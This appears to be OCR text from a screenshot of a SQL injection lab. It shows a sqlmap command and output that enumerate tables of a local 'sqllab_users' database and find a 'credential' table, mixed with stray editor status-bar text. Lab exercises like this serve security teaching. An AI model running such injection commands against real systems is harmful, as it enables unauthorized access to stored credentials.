 [11:24:55] [INFO] fetching tables for database: 'sqllab_users'
Database: sqllab_users
[1 table]
+------------+
| credential |
+------------+
[11:24:55] [INFO] fetched data logged to text files under 'C:\Users\hoanghuy\AppData\Local\sqlmap\output\localhost'
[*] ending @ 11:24:55 /2024-10-22/
PS D:\SQPMAP\sqlmap> python sqlmap.py -u "http://localhost:3128/unsafe_home.php?username=1" -D sqllab_users --tables
You, 25 seconds ago Ln 81, Col 86 Spaces: 4 UTF-8 CRLF { } Markdown Go Live Prettier
11:27 AM
10/22/2024